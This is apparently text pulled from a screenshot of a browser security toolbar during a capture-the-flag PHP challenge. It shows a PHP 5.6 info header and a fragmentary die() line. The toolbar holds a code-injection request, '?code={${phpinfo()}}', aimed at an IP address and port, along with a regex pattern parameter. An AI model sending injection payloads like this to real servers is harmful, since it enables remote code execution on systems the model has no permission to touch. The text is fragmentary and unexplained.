 die("it is begin");
>
PHP Version 5.6.40
System Linux 80748acc306b 5.4.0-33-generic #37
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://112.6.51.212:30176/?code={${phpinfo()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pattern=(.*+)